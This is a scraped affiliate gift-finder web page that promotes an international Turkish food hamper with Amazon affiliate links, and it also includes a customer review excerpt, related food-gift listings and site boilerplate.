<h2>Description</h2>
<p>Introducing these incredible food hamper, the perfect gift for your loved ones! And guess what? We&#8217;re so confident in its awesomeness that we offer a 7-day money-back guarantee. Yep, if you&#8217;re not loving these hamper, we&#8217;ll give you a full refund within a week of purchase (applies to the first order and box only).</p>
<p> You&#8217;ll always receive these products fresh, straight from these constantly replenished stocks. We go the extra mile to keep everything as fresh as possible by importing frequently. So you can trust that every bite will be bursting with flavor.</p>
<p> Looking for a gift that will truly surprise and delight? Look no further! these food hamper is the ultimate choice. It offers a unique tasting experience that will blow your loved ones away. This isn&#8217;t just any old gift, it&#8217;s an extraordinary experience in a box.</p>
<p> And speaking of the box, it&#8217;s not just any old box either. these hamper comes in a state-of-the-art design that will impress even the pickiest of recipients. Plus, inside you&#8217;ll find a leaflet that tells the fascinating stories behind each and every food item. It&#8217;s not just a hamper, it&#8217;s a journey.</p>
<p> Now let&#8217;s talk about the star of the show &#8211; the food itself. We&#8217;ve carefully selected only the best Turkish foods on the market. Each and every product goes through rigorous quality tests to meet European Regulations. This is gourmet food at its finest, cherry-picked just for your taste buds. No mediocre stuff here.</p>
<p> Please note that these product is not a generic variety pack created by some faceless manufacturer. It comes in these own specially crafted packaging, designed to make every moment perfect. So go ahead, treat yourself or someone special to these international foods hamper. It&#8217;s a gift that will make taste buds sing and smiles appear.</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Exotic International Food Hamper &#8211; Unique Gourmet Gift with 21 Full-Size Items.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://christmasgifts.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="btn-wrapper"><a href="#reviews" rel="nofollow" class="button alt">Reviews</a><a href="#description" rel="nofollow" class="description-btn button alt">Description</a></div><div id="reviews"><p class="review-heading">Opinions of this gift…</p><p>Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.</p><q>This awesome box I bought was absolutely fantastic! Not only did it come with a booklet full of descriptions for each item, but it also included a leaflet with all the nutritional information and ingredients listed, which is perfect for those with allergies or dietary restrictions. As vegetarians, we found only one item that we couldn&#039;t eat, but it didn&#039;t even bother us because everything else in the box was so amazing. Plus, it&#039;s an ideal gift to give to a friend! In terms of taste, this box had a delightful combination of sweet and savory treats. Surprisingly, none of the Turkish sweet items were overly sugary, so even if you&#039;re not a big fan of sweets, I highly recommend trying this box. It&#039;s truly a unique balance of flavors. This is actually the second snack box we&#039;ve tried, with the first one being a Greek box. It seems like both countries enjoy using MSG, as it was prominently listed in the ingredients of both boxes. Just a heads up if you tend to avoid MSG in your snacks. The...</q></div><div><a href="https://www.amazon.co.uk/s?k=Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a><button id="triger-review-form" href="#review_form" rel="nofollow" class="contact-btn external_single_add_to_cart_button button alt">SEND US YOUR REVIEW</button><div id="description"><p class="review-heading">What do we like about this gift?</p><p class="bottom-desc">Introducing these incredible food hamper, the perfect gift for your loved ones! And guess what? We're so confident in its awesomeness that we offer a 7-day money-back guarantee. Yep, if you're not loving these hamper, we'll give you a full refund within a week of purchase (applies to the first order and box only). You'll always receive these products fresh, straight from these constantly replenished stocks. We go the extra mile to keep everything as fresh as possible by importing frequently. So you can trust that every bite will be bursting with flavor. Looking for a gift that will truly surprise and delight? Look no further! these food hamper is the ultimate choice. It offers a unique tasting experience that will blow your loved ones away. This isn't just any old gift, it's an extraordinary experience in a box. And speaking of the box, it's not just any old box either. these hamper comes in a state-of-the-art design that will impress even the pickiest of recipients. Plus, inside you'll find a leaflet that tells the fascinating stories behind each and every food item. It's not just a hamper, it's a journey. Now let's talk about the star of the show...</p><span class="bottom-price-p">Price range &pound; 17.96 - 20.95</span><a href="https://www.amazon.co.uk/s?k=Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="disclosure" style="margin-top:10px;"><p class="review-heading">Disclosure…</p><p>Our gift finder team is dedicated to finding the best original gift ideas for you no matter what recipient or occasion you need a gift for. We also earn a small percentage / commission from any website you buy from, including the Amazon associates program. The price you pay is not affected! You can read our Privacy policy regarding products and pricing on our website, and how we protect your privacy.</p><a href="https://www.amazon.co.uk/s?k=Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt" style="margin-bottom:15px;">SHOW ME SIMILAR GIFTS!</a></div></div><div ><p>We have reviews and the best price of the "Maxi International Food Hamper | Premium Exotic Foreign Foods | Unique Hampers & Gourmet Gift for Men and Women | American Alike Retro Turkish Foods | 21 Full-Size Items" . Our website contains many thousands of original gifts, including the best gift ideas for Men, Women, Kids, Toddlers, and Babies. We are the only place you need to solve your gift shopping needs. We make shopping for original gifts fun, easy and economical!</p></div>            <div class="related product-extra mt__60">
<div class="product-extra-title tc">
<h2 class="tu mg__0 fs__24 pr dib fwsb">MORE ORIGINAL GIFTS</h2>
</div>
<div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-35479 product type-product status-publish has-post-thumbnail product_cat-food-drink-gifts-for-women product_cat-gifts-for-women  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">MUST HAVE</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-35479">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="35479" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/2023-chilli-sauce-advent-calendar-christmas-food-for-adults-vegans-and-vegetarians/"><img width="470" height="825" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-470x825.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="2023 Chilli Sauce Advent Calendar &#8211; Christmas Food for Adults, Vegans, and Vegetarians." title="2023 Chilli Sauce Advent Calendar &#8211; Christmas Food for Adults, Vegans, and Vegetarians." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-470x825.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-171x300.jpg 171w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-584x1024.jpg 584w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-85x150.jpg 85w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-768x1347.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-83x146.jpg 83w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-750x1316.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_.jpg 843w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/2023-chilli-sauce-advent-calendar-christmas-food-for-adults-vegans-and-vegetarians/">2023 Chilli Sauce Advent Calendar &#8211; Christmas Food for Adults, Vegans, and Vegetarians.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 11.7 - 13.64</span><a href="https://www.amazon.co.uk/s?k=2023 Chilli Sauce Advent Calendar - Christmas Food for Adults, Vegans, and Vegetarians.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-35476 product type-product status-publish has-post-thumbnail product_cat-food-drink-gifts-for-women product_cat-gifts-for-women  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-35476">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="35476" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/9-assorted-flavored-ground-coffee-6-coffee-syrups-bundle-perfect-couples-gift-set/"><img width="470" height="230" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-470x230.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="9 Assorted Flavored Ground Coffee &#038; 6 Coffee Syrups Bundle &#8211; Perfect Couples&#8217; Gift Set" title="9 Assorted Flavored Ground Coffee &#038; 6 Coffee Syrups Bundle &#8211; Perfect Couples&#8217; Gift Set" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-470x230.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-300x147.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-1024x500.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-150x73.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-768x375.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-260x127.jpg 260w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-750x367.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-120x59.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/9-assorted-flavored-ground-coffee-6-coffee-syrups-bundle-perfect-couples-gift-set/">9 Assorted Flavored Ground Coffee &#038; 6 Coffee Syrups Bundle &#8211; Perfect Couples&#8217; Gift Set</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 22.5 - 26.24</span><a href="https://www.amazon.co.uk/s?k=9 Assorted Flavored Ground Coffee & 6 Coffee Syrups Bundle - Perfect Couples' Gift Set&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-35473 product type-product status-publish has-post-thumbnail product_cat-food-drink-gifts-for-women product_cat-gifts-for-women last instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP RATED</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-35473">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="35473" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/pink-champagne-gift-set-rose-sparkling-wine-chocolates-biscuits-and-wafer-rolls-a-perfect-gift-for-women/"><img width="470" height="468" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-470x468.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Pink Champagne Gift Set &#8211; Rosé Sparkling Wine, Chocolates, Biscuits, and Wafer Rolls &#8211; A perfect gift for women." title="Pink Champagne Gift Set &#8211; Rosé Sparkling Wine, Chocolates, Biscuits, and Wafer Rolls &#8211; A perfect gift for women." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-470x468.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-300x300.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-1024x1019.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-150x150.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-768x764.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-147x146.jpg 147w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-750x747.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-120x119.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/pink-champagne-gift-set-rose-sparkling-wine-chocolates-biscuits-and-wafer-rolls-a-perfect-gift-for-women/">Pink Champagne Gift Set &#8211; Rosé Sparkling Wine, Chocolates, Biscuits, and Wafer Rolls &#8211; A perfect gift for women.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 27 - 31.49</span><a href="https://www.amazon.co.uk/s?k=Pink Champagne Gift Set - Rosé Sparkling Wine, Chocolates, Biscuits, and Wafer Rolls - A perfect gift for women.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-35470 product type-product status-publish has-post-thumbnail product_cat-food-drink-gifts-for-women product_cat-gifts-for-women first instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">AWESOME</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-35470">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="35470" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/2023-vegan-advent-calendar-chocolate-popcorn-in-24-individual-bags-perfect-gift-for-him-or-her/"><img width="470" height="470" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="2023 Vegan Advent Calendar: Chocolate Popcorn in 24 Individual Bags &#8211; Perfect Gift for Him or Her." title="2023 Vegan Advent Calendar: Chocolate Popcorn in 24 Individual Bags &#8211; Perfect Gift for Him or Her." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-470x470.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-300x300.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-1024x1024.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-150x150.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-768x767.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-146x146.jpg 146w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-750x750.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-120x120.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/2023-vegan-advent-calendar-chocolate-popcorn-in-24-individual-bags-perfect-gift-for-him-or-her/">2023 Vegan Advent Calendar: Chocolate Popcorn in 24 Individual Bags &#8211; Perfect Gift for Him or Her.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.95</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 26.96 - 31.45</span><a href="https://www.amazon.co.uk/s?k=2023 Vegan Advent Calendar: Chocolate Popcorn in 24 Individual Bags - Perfect Gift for Him or Her.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
</div>
</div>
<meta itemprop="url" content="https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/" />
</div><!-- #product-35203 -->
</div>
</div>
<div class="jas-sticky-atc pf bgb atc-popup"></div>
</div>
</div>		
<footer id="jas-footer" class="bgbl footer-3"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
<div class="footer__top pb__80 pt__80">
<div class="jas-container pr">
<div class="jas-row">
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="footer-contact">
<p><a href="index.php"><img title="Christmas Gifts" alt="Claue" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" class="mb__15 size-full" width="250" height="auto">
</a></p>
<p class="middle-xs"><span>At Christmasgifts.co.uk we have all the latest gift ideas for all your friends and family. Whether you are looking for the perfect gift for men, or the most popular gifts for teenagers, or toddlers we have you covered. Find the most fun Christmas stocking filler gifts and secret santa gift ideas selected by our team of editors</span></span></p>
<p  class="middle-xs"><i class="pe-7s-mail"></i><span> <a><span class="__cf_email__" data-cfemail="f39a9d959cb3949a958780c0c5c6dd9c8194">[email&#160;protected]</span></a></span></p>
<ul class="jas-social mt__15">
<li><a href="https://www.instagram.com/trendinggifts247365/">
<i class="fa fa-instagram"></i>
Trendinggifts247365</a></li>
</ul>
</div></div>
</aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Original Gifts</h3><div class="menu-footer-cats-container"><ul id="menu-footer-cats" class="menu"><li id="menu-item-25494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25494"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a></li>
<li id="menu-item-25497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25497"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40025"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/">Boys Gifts For Teens</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40026"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/">Girls Gifts For Teens</a></li>
<li id="menu-item-25492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/">Gifts For Kids 4-7</a></li>
</ul></div></aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Unique Presents</h3><div class="menu-footer-cats-2-container"><ul id="menu-footer-cats-2" class="menu"><li id="menu-item-25508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25508"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/">Gifts For Kids 8-12</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25507"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/">Gifts For Babies</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25509"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/">Stocking Filler Gifts</a></li>
<li id="menu-item-25503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/">Secret Santa Gifts</a></li>
<li id="menu-item-25500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/">Christmas Decorations</a></li>
</ul></div></aside>					</div>
</div><!-- .jas-row -->
</div><!-- .jas-container -->
</div><!-- .footer__top -->
<div class="footer__bot pt__20 pb__20 lh__1">
<div class="jas-container pr tc">
<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © <span class="cp">Chrismasgifts.co.uk</span> all rights reserved. We participate in the Amazon Associates program and may earn a commission from links clicked on from our website. All images, product names, logos and brands used on our websites are properties of their respective owners. Contact us or see our privacy policy for more details.</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://christmasgifts.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://christmasgifts.co.uk/contact/">Contact Us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://christmasgifts.co.uk/blog/">Gifts Blog</a></li>
<li id="menu-item-44578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44578"><a href="https://christmasgifts.co.uk/sitemap_index.xml">XML Gifts Sitemap</a></li>
</ul></div></div>		</div>
</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
<div id="jet-popup-39893" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:39893,&quot;jet-popup-id&quot;:&quot;jet-popup-39893&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-12-04 17:12&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary 